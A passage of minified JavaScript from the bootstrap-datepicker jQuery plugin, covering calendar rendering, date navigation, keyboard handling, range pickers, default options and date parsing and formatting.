            this.picker.removeClass("datepicker-orient-top datepicker-orient-bottom datepicker-orient-right datepicker-orient-left"), "auto" !== this.o.orientation.x ? (this.picker.addClass("datepicker-orient-" + this.o.orientation.x), "right" === this.o.orientation.x && (n -= b - m)) : k.left < 0 ? (this.picker.addClass("datepicker-orient-left"), n -= k.left - d) : n + b > f ? (this.picker.addClass("datepicker-orient-right"), n = k.left + m - b) : this.picker.addClass("datepicker-orient-left");
            var p, q = this.o.orientation.y;
            if ("auto" === q && (p = -g + o - c, q = 0 > p ? "bottom" : "top"), this.picker.addClass("datepicker-orient-" + q), "top" === q ? o -= c + parseInt(this.picker.css("padding-top")) : o += l, this.o.rtl) {
                var r = f - (n + m);
                this.picker.css({
                    top: o,
                    right: r,
                    zIndex: j
                })
            } else this.picker.css({
                top: o,
                left: n,
                zIndex: j
            });
            return this
        },
        _allow_update: !0,
        update: function() {
            if (!this._allow_update) return this;
            var b = this.dates.copy(),
                c = [],
                d = !1;
            return arguments.length ? (a.each(arguments, a.proxy(function(a, b) {
                b instanceof Date && (b = this._local_to_utc(b)), c.push(b)
            }, this)), d = !0) : (c = this.isInput ? this.element.val() : this.element.data("date") || this.element.find("input").val(), c = c && this.o.multidate ? c.split(this.o.multidateSeparator) : [c], delete this.element.data().date), c = a.map(c, a.proxy(function(a) {
                return r.parseDate(a, this.o.format, this.o.language)
            }, this)), c = a.grep(c, a.proxy(function(a) {
                return a < this.o.startDate || a > this.o.endDate || !a
            }, this), !0), this.dates.replace(c), this.dates.length ? this.viewDate = new Date(this.dates.get(-1)) : this.viewDate < this.o.startDate ? this.viewDate = new Date(this.o.startDate) : this.viewDate > this.o.endDate ? this.viewDate = new Date(this.o.endDate) : this.viewDate = this.o.defaultViewDate, d ? this.setValue() : c.length && String(b) !== String(this.dates) && this._trigger("changeDate"), !this.dates.length && b.length && this._trigger("clearDate"), this.fill(), this.element.change(), this
        },
        fillDow: function() {
            var a = this.o.weekStart,
                b = "<tr>";
            for (this.o.calendarWeeks && (this.picker.find(".datepicker-days .datepicker-switch").attr("colspan", function(a, b) {
                    return parseInt(b) + 1
                }), b += '<th class="cw">&#160;</th>'); a < this.o.weekStart + 7;) b += '<th class="dow">' + q[this.o.language].daysMin[a++ % 7] + "</th>";
            b += "</tr>", this.picker.find(".datepicker-days thead").append(b)
        },
        fillMonths: function() {
            for (var a = "", b = 0; 12 > b;) a += '<span class="month">' + q[this.o.language].monthsShort[b++] + "</span>";
            this.picker.find(".datepicker-months td").html(a)
        },
        setRange: function(b) {
            b && b.length ? this.range = a.map(b, function(a) {
                return a.valueOf()
            }) : delete this.range, this.fill()
        },
        getClassNames: function(b) {
            var c = [],
                d = this.viewDate.getUTCFullYear(),
                f = this.viewDate.getUTCMonth(),
                g = new Date;
            return b.getUTCFullYear() < d || b.getUTCFullYear() === d && b.getUTCMonth() < f ? c.push("old") : (b.getUTCFullYear() > d || b.getUTCFullYear() === d && b.getUTCMonth() > f) && c.push("new"), this.focusDate && b.valueOf() === this.focusDate.valueOf() && c.push("focused"), this.o.todayHighlight && b.getUTCFullYear() === g.getFullYear() && b.getUTCMonth() === g.getMonth() && b.getUTCDate() === g.getDate() && c.push("today"), -1 !== this.dates.contains(b) && c.push("active"), (b.valueOf() < this.o.startDate || b.valueOf() > this.o.endDate || -1 !== a.inArray(b.getUTCDay(), this.o.daysOfWeekDisabled)) && c.push("disabled"), -1 !== a.inArray(b.getUTCDay(), this.o.daysOfWeekHighlighted) && c.push("highlighted"), this.o.datesDisabled.length > 0 && a.grep(this.o.datesDisabled, function(a) {
                return e(b, a)
            }).length > 0 && c.push("disabled", "disabled-date"), this.range && (b > this.range[0] && b < this.range[this.range.length - 1] && c.push("range"), -1 !== a.inArray(b.valueOf(), this.range) && c.push("selected"), b.valueOf() === this.range[0] && c.push("range-start"), b.valueOf() === this.range[this.range.length - 1] && c.push("range-end")), c
        },
        fill: function() {
            var d, e = new Date(this.viewDate),
                f = e.getUTCFullYear(),
                g = e.getUTCMonth(),
                h = this.o.startDate !== -(1 / 0) ? this.o.startDate.getUTCFullYear() : -(1 / 0),
                i = this.o.startDate !== -(1 / 0) ? this.o.startDate.getUTCMonth() : -(1 / 0),
                j = this.o.endDate !== 1 / 0 ? this.o.endDate.getUTCFullYear() : 1 / 0,
                k = this.o.endDate !== 1 / 0 ? this.o.endDate.getUTCMonth() : 1 / 0,
                l = q[this.o.language].today || q.en.today || "",
                m = q[this.o.language].clear || q.en.clear || "",
                n = q[this.o.language].titleFormat || q.en.titleFormat;
            if (!isNaN(f) && !isNaN(g)) {
                this.picker.find(".datepicker-days thead .datepicker-switch").text(r.formatDate(new c(f, g), n, this.o.language)), this.picker.find("tfoot .today").text(l).toggle(this.o.todayBtn !== !1), this.picker.find("tfoot .clear").text(m).toggle(this.o.clearBtn !== !1), this.picker.find("thead .datepicker-title").text(this.o.title).toggle("" !== this.o.title), this.updateNavArrows(), this.fillMonths();
                var o = c(f, g - 1, 28),
                    p = r.getDaysInMonth(o.getUTCFullYear(), o.getUTCMonth());
                o.setUTCDate(p), o.setUTCDate(p - (o.getUTCDay() - this.o.weekStart + 7) % 7);
                var s = new Date(o);
                o.getUTCFullYear() < 100 && s.setUTCFullYear(o.getUTCFullYear()), s.setUTCDate(s.getUTCDate() + 42), s = s.valueOf();
                for (var t, u = []; o.valueOf() < s;) {
                    if (o.getUTCDay() === this.o.weekStart && (u.push("<tr>"), this.o.calendarWeeks)) {
                        var v = new Date(+o + (this.o.weekStart - o.getUTCDay() - 7) % 7 * 864e5),
                            w = new Date(Number(v) + (11 - v.getUTCDay()) % 7 * 864e5),
                            x = new Date(Number(x = c(w.getUTCFullYear(), 0, 1)) + (11 - x.getUTCDay()) % 7 * 864e5),
                            y = (w - x) / 864e5 / 7 + 1;
                        u.push('<td class="cw">' + y + "</td>")
                    }
                    if (t = this.getClassNames(o), t.push("day"), this.o.beforeShowDay !== a.noop) {
                        var z = this.o.beforeShowDay(this._utc_to_local(o));
                        z === b ? z = {} : "boolean" == typeof z ? z = {
                            enabled: z
                        } : "string" == typeof z && (z = {
                            classes: z
                        }), z.enabled === !1 && t.push("disabled"), z.classes && (t = t.concat(z.classes.split(/\s+/))), z.tooltip && (d = z.tooltip)
                    }
                    t = a.unique(t), u.push('<td class="' + t.join(" ") + '"' + (d ? ' title="' + d + '"' : "") + ">" + o.getUTCDate() + "</td>"), d = null, o.getUTCDay() === this.o.weekEnd && u.push("</tr>"), o.setUTCDate(o.getUTCDate() + 1)
                }
                this.picker.find(".datepicker-days tbody").empty().append(u.join(""));
                var A = this.picker.find(".datepicker-months").find(".datepicker-switch").text(this.o.maxViewMode < 2 ? "Months" : f).end().find("span").removeClass("active");
                if (a.each(this.dates, function(a, b) {
                        b.getUTCFullYear() === f && A.eq(b.getUTCMonth()).addClass("active")
                    }), (h > f || f > j) && A.addClass("disabled"), f === h && A.slice(0, i).addClass("disabled"), f === j && A.slice(k + 1).addClass("disabled"), this.o.beforeShowMonth !== a.noop) {
                    var B = this;
                    a.each(A, function(b, c) {
                        if (!a(c).hasClass("disabled")) {
                            var d = new Date(f, b, 1),
                                e = B.o.beforeShowMonth(d);
                            e === !1 && a(c).addClass("disabled")
                        }
                    })
                }
                u = "", f = 10 * parseInt(f / 10, 10);
                var C = this.picker.find(".datepicker-years").find(".datepicker-switch").text(f + "-" + (f + 9)).end().find("td");
                f -= 1;
                for (var D, E = a.map(this.dates, function(a) {
                        return a.getUTCFullYear()
                    }), F = -1; 11 > F; F++) {
                    if (D = ["year"], d = null, -1 === F ? D.push("old") : 10 === F && D.push("new"), -1 !== a.inArray(f, E) && D.push("active"), (h > f || f > j) && D.push("disabled"), this.o.beforeShowYear !== a.noop) {
                        var G = this.o.beforeShowYear(new Date(f, 0, 1));
                        G === b ? G = {} : "boolean" == typeof G ? G = {
                            enabled: G
                        } : "string" == typeof G && (G = {
                            classes: G
                        }), G.enabled === !1 && D.push("disabled"), G.classes && (D = D.concat(G.classes.split(/\s+/))), G.tooltip && (d = G.tooltip)
                    }
                    u += '<span class="' + D.join(" ") + '"' + (d ? ' title="' + d + '"' : "") + ">" + f + "</span>", f += 1
                }
                C.html(u)
            }
        },
        updateNavArrows: function() {
            if (this._allow_update) {
                var a = new Date(this.viewDate),
                    b = a.getUTCFullYear(),
                    c = a.getUTCMonth();
                switch (this.viewMode) {
                    case 0:
                        this.o.startDate !== -(1 / 0) && b <= this.o.startDate.getUTCFullYear() && c <= this.o.startDate.getUTCMonth() ? this.picker.find(".prev").css({
                            visibility: "hidden"
                        }) : this.picker.find(".prev").css({
                            visibility: "visible"
                        }), this.o.endDate !== 1 / 0 && b >= this.o.endDate.getUTCFullYear() && c >= this.o.endDate.getUTCMonth() ? this.picker.find(".next").css({
                            visibility: "hidden"
                        }) : this.picker.find(".next").css({
                            visibility: "visible"
                        });
                        break;
                    case 1:
                    case 2:
                        this.o.startDate !== -(1 / 0) && b <= this.o.startDate.getUTCFullYear() || this.o.maxViewMode < 2 ? this.picker.find(".prev").css({
                            visibility: "hidden"
                        }) : this.picker.find(".prev").css({
                            visibility: "visible"
                        }), this.o.endDate !== 1 / 0 && b >= this.o.endDate.getUTCFullYear() || this.o.maxViewMode < 2 ? this.picker.find(".next").css({
                            visibility: "hidden"
                        }) : this.picker.find(".next").css({
                            visibility: "visible"
                        })
                }
            }
        },
        click: function(b) {
            b.preventDefault(), b.stopPropagation();
            var d, e, f, g = a(b.target).closest("span, td, th");
            if (1 === g.length) switch (g[0].nodeName.toLowerCase()) {
                case "th":
                    switch (g[0].className) {
                        case "datepicker-switch":
                            this.showMode(1);
                            break;
                        case "prev":
                        case "next":
                            var h = r.modes[this.viewMode].navStep * ("prev" === g[0].className ? -1 : 1);
                            switch (this.viewMode) {
                                case 0:
                                    this.viewDate = this.moveMonth(this.viewDate, h), this._trigger("changeMonth", this.viewDate);
                                    break;
                                case 1:
                                case 2:
                                    this.viewDate = this.moveYear(this.viewDate, h), 1 === this.viewMode && this._trigger("changeYear", this.viewDate)
                            }
                            this.fill();
                            break;
                        case "today":
                            var i = new Date;
                            i = c(i.getFullYear(), i.getMonth(), i.getDate(), 0, 0, 0), this.showMode(-2);
                            var j = "linked" === this.o.todayBtn ? null : "view";
                            this._setDate(i, j);
                            break;
                        case "clear":
                            this.clearDates()
                    }
                    break;
                case "span":
                    g.hasClass("disabled") || (this.viewDate.setUTCDate(1), g.hasClass("month") ? (f = 1, e = g.parent().find("span").index(g), d = this.viewDate.getUTCFullYear(), this.viewDate.setUTCMonth(e), this._trigger("changeMonth", this.viewDate), 1 === this.o.minViewMode ? (this._setDate(c(d, e, f)), this.showMode()) : this.showMode(-1)) : (f = 1, e = 0, d = parseInt(g.text(), 10) || 0, this.viewDate.setUTCFullYear(d), this._trigger("changeYear", this.viewDate), 2 === this.o.minViewMode && this._setDate(c(d, e, f)), this.showMode(-1)), this.fill());
                    break;
                case "td":
                    g.hasClass("day") && !g.hasClass("disabled") && (f = parseInt(g.text(), 10) || 1, d = this.viewDate.getUTCFullYear(), e = this.viewDate.getUTCMonth(), g.hasClass("old") ? 0 === e ? (e = 11, d -= 1) : e -= 1 : g.hasClass("new") && (11 === e ? (e = 0, d += 1) : e += 1), this._setDate(c(d, e, f)))
            }
            this.picker.is(":visible") && this._focused_from && a(this._focused_from).focus(), delete this._focused_from
        },
        _toggle_multidate: function(a) {
            var b = this.dates.contains(a);
            if (a || this.dates.clear(), -1 !== b ? (this.o.multidate === !0 || this.o.multidate > 1 || this.o.toggleActive) && this.dates.remove(b) : this.o.multidate === !1 ? (this.dates.clear(), this.dates.push(a)) : this.dates.push(a), "number" == typeof this.o.multidate)
                for (; this.dates.length > this.o.multidate;) this.dates.remove(0)
        },
        _setDate: function(a, b) {
            b && "date" !== b || this._toggle_multidate(a && new Date(a)), b && "view" !== b || (this.viewDate = a && new Date(a)), this.fill(), this.setValue(), b && "view" === b || this._trigger("changeDate");
            var c;
            this.isInput ? c = this.element : this.component && (c = this.element.find("input")), c && c.change(), !this.o.autoclose || b && "date" !== b || this.hide()
        },
        moveMonth: function(a, b) {
            if (!g(a)) return this.o.defaultViewDate;
            if (!b) return a;
            var c, d, e = new Date(a.valueOf()),
                f = e.getUTCDate(),
                h = e.getUTCMonth(),
                i = Math.abs(b);
            if (b = b > 0 ? 1 : -1, 1 === i) d = -1 === b ? function() {
                return e.getUTCMonth() === h
            } : function() {
                return e.getUTCMonth() !== c
            }, c = h + b, e.setUTCMonth(c), (0 > c || c > 11) && (c = (c + 12) % 12);
            else {
                for (var j = 0; i > j; j++) e = this.moveMonth(e, b);
                c = e.getUTCMonth(), e.setUTCDate(f), d = function() {
                    return c !== e.getUTCMonth()
                }
            }
            for (; d();) e.setUTCDate(--f), e.setUTCMonth(c);
            return e
        },
        moveYear: function(a, b) {
            return this.moveMonth(a, 12 * b)
        },
        dateWithinRange: function(a) {
            return a >= this.o.startDate && a <= this.o.endDate
        },
        keydown: function(a) {
            if (!this.picker.is(":visible")) return void((40 === a.keyCode || 27 === a.keyCode) && (this.show(), a.stopPropagation()));
            var b, c, e, f = !1,
                g = this.focusDate || this.viewDate;
            switch (a.keyCode) {
                case 27:
                    this.focusDate ? (this.focusDate = null, this.viewDate = this.dates.get(-1) || this.viewDate, this.fill()) : this.hide(), a.preventDefault(), a.stopPropagation();
                    break;
                case 37:
                case 39:
                    if (!this.o.keyboardNavigation) break;
                    b = 37 === a.keyCode ? -1 : 1, a.ctrlKey ? (c = this.moveYear(this.dates.get(-1) || d(), b), e = this.moveYear(g, b), this._trigger("changeYear", this.viewDate)) : a.shiftKey ? (c = this.moveMonth(this.dates.get(-1) || d(), b), e = this.moveMonth(g, b), this._trigger("changeMonth", this.viewDate)) : (c = new Date(this.dates.get(-1) || d()), c.setUTCDate(c.getUTCDate() + b), e = new Date(g), e.setUTCDate(g.getUTCDate() + b)), this.dateWithinRange(e) && (this.focusDate = this.viewDate = e, this.setValue(), this.fill(), a.preventDefault());
                    break;
                case 38:
                case 40:
                    if (!this.o.keyboardNavigation) break;
                    b = 38 === a.keyCode ? -1 : 1, a.ctrlKey ? (c = this.moveYear(this.dates.get(-1) || d(), b), e = this.moveYear(g, b), this._trigger("changeYear", this.viewDate)) : a.shiftKey ? (c = this.moveMonth(this.dates.get(-1) || d(), b), e = this.moveMonth(g, b), this._trigger("changeMonth", this.viewDate)) : (c = new Date(this.dates.get(-1) || d()), c.setUTCDate(c.getUTCDate() + 7 * b), e = new Date(g), e.setUTCDate(g.getUTCDate() + 7 * b)), this.dateWithinRange(e) && (this.focusDate = this.viewDate = e, this.setValue(), this.fill(), a.preventDefault());
                    break;
                case 32:
                    break;
                case 13:
                    if (!this.o.forceParse) break;
                    g = this.focusDate || this.dates.get(-1) || this.viewDate, this.o.keyboardNavigation && (this._toggle_multidate(g), f = !0), this.focusDate = null, this.viewDate = this.dates.get(-1) || this.viewDate, this.setValue(), this.fill(), this.picker.is(":visible") && (a.preventDefault(), "function" == typeof a.stopPropagation ? a.stopPropagation() : a.cancelBubble = !0, this.o.autoclose && this.hide());
                    break;
                case 9:
                    this.focusDate = null, this.viewDate = this.dates.get(-1) || this.viewDate, this.fill(), this.hide()
            }
            if (f) {
                this.dates.length ? this._trigger("changeDate") : this._trigger("clearDate");
                var h;
                this.isInput ? h = this.element : this.component && (h = this.element.find("input")), h && h.change()
            }
        },
        showMode: function(a) {
            a && (this.viewMode = Math.max(this.o.minViewMode, Math.min(this.o.maxViewMode, this.viewMode + a))), this.picker.children("div").hide().filter(".datepicker-" + r.modes[this.viewMode].clsName).show(), this.updateNavArrows()
        }
    };
    var l = function(b, c) {
        this.element = a(b), this.inputs = a.map(c.inputs, function(a) {
            return a.jquery ? a[0] : a
        }), delete c.inputs, n.call(a(this.inputs), c).on("changeDate", a.proxy(this.dateUpdated, this)), this.pickers = a.map(this.inputs, function(b) {
            return a(b).data("datepicker")
        }), this.updateDates()
    };
    l.prototype = {
        updateDates: function() {
            this.dates = a.map(this.pickers, function(a) {
                return a.getUTCDate()
            }), this.updateRanges()
        },
        updateRanges: function() {
            var b = a.map(this.dates, function(a) {
                return a.valueOf()
            });
            a.each(this.pickers, function(a, c) {
                c.setRange(b)
            })
        },
        dateUpdated: function(b) {
            if (!this.updating) {
                this.updating = !0;
                var c = a(b.target).data("datepicker");
                if ("undefined" != typeof c) {
                    var d = c.getUTCDate(),
                        e = a.inArray(b.target, this.inputs),
                        f = e - 1,
                        g = e + 1,
                        h = this.inputs.length;
                    if (-1 !== e) {
                        if (a.each(this.pickers, function(a, b) {
                                b.getUTCDate() || b.setUTCDate(d)
                            }), d < this.dates[f])
                            for (; f >= 0 && d < this.dates[f];) this.pickers[f--].setUTCDate(d);
                        else if (d > this.dates[g])
                            for (; h > g && d > this.dates[g];) this.pickers[g++].setUTCDate(d);
                        this.updateDates(), delete this.updating
                    }
                }
            }
        },
        remove: function() {
            a.map(this.pickers, function(a) {
                a.remove()
            }), delete this.element.data().datepicker
        }
    };
    var m = a.fn.datepicker,
        n = function(c) {
            var d = Array.apply(null, arguments);
            d.shift();
            var e;
            if (this.each(function() {
                    var b = a(this),
                        f = b.data("datepicker"),
                        g = "object" == typeof c && c;
                    if (!f) {
                        var j = h(this, "date"),
                            m = a.extend({}, o, j, g),
                            n = i(m.language),
                            p = a.extend({}, o, n, j, g);
                        if (b.hasClass("input-daterange") || p.inputs) {
                            var q = {
                                inputs: p.inputs || b.find("input").toArray()
                            };
                            b.data("datepicker", f = new l(this, a.extend(p, q)))
                        } else b.data("datepicker", f = new k(this, p))
                    }
                    "string" == typeof c && "function" == typeof f[c] && (e = f[c].apply(f, d))
                }), e === b || e instanceof k || e instanceof l) return this;
            if (this.length > 1) throw new Error("Using only allowed for the collection of a single element (" + c + " function)");
            return e
        };
    a.fn.datepicker = n;
    var o = a.fn.datepicker.defaults = {
            autoclose: !1,
            beforeShowDay: a.noop,
            beforeShowMonth: a.noop,
            beforeShowYear: a.noop,
            calendarWeeks: !1,
            clearBtn: !1,
            toggleActive: !1,
            daysOfWeekDisabled: [],
            daysOfWeekHighlighted: [],
            datesDisabled: [],
            endDate: 1 / 0,
            forceParse: !0,
            format: "mm/dd/yyyy",
            keyboardNavigation: !0,
            language: "en",
            minViewMode: 0,
            maxViewMode: 2,
            multidate: !1,
            multidateSeparator: ",",
            orientation: "auto",
            rtl: !1,
            startDate: -(1 / 0),
            startView: 0,
            todayBtn: !1,
            todayHighlight: !1,
            weekStart: 0,
            disableTouchKeyboard: !1,
            enableOnReadonly: !0,
            container: "body",
            immediateUpdates: !1,
            title: ""
        },
        p = a.fn.datepicker.locale_opts = ["format", "rtl", "weekStart"];
    a.fn.datepicker.Constructor = k;
    var q = a.fn.datepicker.dates = {
            en: {
                days: ["Sunday", "Monday", "Tuesday", "Wednesday", "Thursday", "Friday", "Saturday"],
                daysShort: ["Sun", "Mon", "Tue", "Wed", "Thu", "Fri", "Sat"],
                daysMin: ["Su", "Mo", "Tu", "We", "Th", "Fr", "Sa"],
                months: ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
                monthsShort: ["Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"],
                today: "Today",
                clear: "Clear",
                titleFormat: "MM yyyy"
            }
        },
        r = {
            modes: [{
                clsName: "days",
                navFnc: "Month",
                navStep: 1
            }, {
                clsName: "months",
                navFnc: "FullYear",
                navStep: 1
            }, {
                clsName: "years",
                navFnc: "FullYear",
                navStep: 10
            }],
            isLeapYear: function(a) {
                return a % 4 === 0 && a % 100 !== 0 || a % 400 === 0
            },
            getDaysInMonth: function(a, b) {
                return [31, r.isLeapYear(a) ? 29 : 28, 31, 30, 31, 30, 31, 31, 30, 31, 30, 31][b]
            },
            validParts: /dd?|DD?|mm?|MM?|yy(?:yy)?/g,
            nonpunctuation: /[^ -\/:-@\[\u3400-\u9fff-`{-~\t\n\r]+/g,
            parseFormat: function(a) {
                if ("function" == typeof a.toValue && "function" == typeof a.toDisplay) return a;
                var b = a.replace(this.validParts, "\x00").split("\x00"),
                    c = a.match(this.validParts);
                if (!b || !b.length || !c || 0 === c.length) throw new Error("Invalid date format.");
                return {
                    separators: b,
                    parts: c
                }
            },
            parseDate: function(d, e, f) {
                function g() {
                    var a = this.slice(0, m[j].length),
                        b = m[j].slice(0, a.length);
                    return a.toLowerCase() === b.toLowerCase()
                }
                if (!d) return b;
                if (d instanceof Date) return d;
                if ("string" == typeof e && (e = r.parseFormat(e)), e.toValue) return e.toValue(d, e, f);
                var h, i, j, l = /([\-+]\d+)([dmwy])/,
                    m = d.match(/([\-+]\d+)([dmwy])/g);
                if (/^[\-+]\d+[dmwy]([\s,]+[\-+]\d+[dmwy])*$/.test(d)) {
                    for (d = new Date, j = 0; j < m.length; j++) switch (h = l.exec(m[j]), i = parseInt(h[1]), h[2]) {
                        case "d":
                            d.setUTCDate(d.getUTCDate() + i);
                            break;
                        case "m":
                            d = k.prototype.moveMonth.call(k.prototype, d, i);
                            break;
                        case "w":
                            d.setUTCDate(d.getUTCDate() + 7 * i);
                            break;
                        case "y":
                            d = k.prototype.moveYear.call(k.prototype, d, i)
                    }
                    return c(d.getUTCFullYear(), d.getUTCMonth(), d.getUTCDate(), 0, 0, 0)
                }
                m = d && d.match(this.nonpunctuation) || [], d = new Date;
                var n, o, p = {},
                    s = ["yyyy", "yy", "M", "MM", "m", "mm", "d", "dd"],
                    t = {
                        yyyy: function(a, b) {
                            return a.setUTCFullYear(b)
                        },
                        yy: function(a, b) {
                            return a.setUTCFullYear(2e3 + b)
                        },
                        m: function(a, b) {
                            if (isNaN(a)) return a;
                            for (b -= 1; 0 > b;) b += 12;
                            for (b %= 12, a.setUTCMonth(b); a.getUTCMonth() !== b;) a.setUTCDate(a.getUTCDate() - 1);
                            return a
                        },
                        d: function(a, b) {
                            return a.setUTCDate(b)
                        }
                    };
                t.M = t.MM = t.mm = t.m, t.dd = t.d, d = c(d.getFullYear(), d.getMonth(), d.getDate(), 0, 0, 0);
                var u = e.parts.slice();
                if (m.length !== u.length && (u = a(u).filter(function(b, c) {
                        return -1 !== a.inArray(c, s)
                    }).toArray()), m.length === u.length) {
                    var v;
                    for (j = 0, v = u.length; v > j; j++) {
                        if (n = parseInt(m[j], 10), h = u[j], isNaN(n)) switch (h) {
                            case "MM":
                                o = a(q[f].months).filter(g), n = a.inArray(o[0], q[f].months) + 1;
                                break;
                            case "M":
                                o = a(q[f].monthsShort).filter(g), n = a.inArray(o[0], q[f].monthsShort) + 1
                        }
                        p[h] = n
                    }
                    var w, x;
                    for (j = 0; j < s.length; j++) x = s[j], x in p && !isNaN(p[x]) && (w = new Date(d), t[x](w, p[x]), isNaN(w) || (d = w))
                }
                return d
            },
            formatDate: function(b, c, d) {
                if (!b) return "";
                if ("string" == typeof c && (c = r.parseFormat(c)), c.toDisplay) return c.toDisplay(b, c, d);
                var e = {
                    d: b.getUTCDate(),
                    D: q[d].daysShort[b.getUTCDay()],
                    DD: q[d].days[b.getUTCDay()],
                    m: b.getUTCMonth() + 1,
                    M: q[d].monthsShort[b.getUTCMonth()],
                    MM: q[d].months[b.getUTCMonth()],
                    yy: b.getUTCFullYear().toString().substring(2),
                    yyyy: b.getUTCFullYear()
                };
                e.dd = (e.d < 10 ? "0" : "") + e.d, e.mm = (e.m < 10 ? "0" : "") + e.m, b = [];
                for (var f = a.extend([], c.separators), g = 0, h = c.parts.length; h >= g; g++) f.length && b.push(f.shift()), b.push(e[c.parts[g]]);
                return b.join("")
            },
            headTemplate: '<thead><tr><th colspan="7" class="datepicker-title"></th></tr><tr><th colspan="5" style="font-size: 32px; line-height: 1.2;font-weight: 500;" class="datepicker-switch"></th></tr></thead>',
            contTemplate: '<tbody><tr><td colspan="7"></td></tr></tbody>',
            footTemplate: '<tfoot><tr><th colspan="7" class="today"></th></tr><tr><th colspan="7" class="clear"></th></tr></tfoot>'
        };
    r.template = '<div class="datepicker"><div class="datepicker-days"><table class=" table-condensed">' + r.headTemplate + "<tbody></tbody>" + r.footTemplate + '</table></div><div class="datepicker-months"><table class="table-condensed">' + r.headTemplate + r.contTemplate + r.footTemplate + '</table></div><div class="datepicker-years"><table class="table-condensed">' + r.headTemplate + r.contTemplate + r.footTemplate + "</table></div></div>", a.fn.datepicker.DPGlobal = r, a.fn.datepicker.noConflict = function() {
        return a.fn.datepicker = m, this
    }, a.fn.datepicker.version = "1.5.0", a(document).on("focus.datepicker.data-api click.datepicker.data-api", '[data-provide="datepicker"]', function(b) {
        var c = a(this);
        c.data("datepicker") || (b.preventDefault(), n.call(c, "show"))
    }), a(function() {
        n.call(a('[data-provide="datepicker-inline"]'))
    })
});